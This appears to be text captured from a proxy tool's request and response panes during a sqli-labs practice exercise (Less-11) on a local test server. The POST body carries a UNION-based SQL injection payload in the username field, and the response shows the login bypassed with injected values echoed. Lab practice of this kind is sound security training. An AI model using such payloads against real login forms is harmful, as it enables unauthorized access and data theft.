 Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-11/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=s' union select 1,2 --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN